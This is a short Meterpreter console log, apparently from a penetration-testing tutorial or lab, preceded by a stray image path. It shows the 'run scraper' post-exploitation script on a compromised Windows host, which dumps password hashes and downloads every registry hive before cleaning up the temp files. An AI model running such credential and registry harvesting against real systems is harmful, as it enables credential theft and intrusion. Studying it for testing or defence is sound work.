 meterpreter > run scraper
[*] New session on 192.168.6.132:31337...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\WINDOWS\TEMP\hvkMBakr.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\WINDOWS\TEMP\RfGqptJx.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\WINDOWS\TEMP\gvbjFcaR.reg)
[*]  Cleaning HKCC
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\WINDOWS\TEMP\AvwrkOKp.reg)
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\WINDOWS\TEMP\xtNDaFZR.reg)
[*]  Cleaning HKU
[*] Completed processing on 192.168.6.132:31337...
meterpreter > ls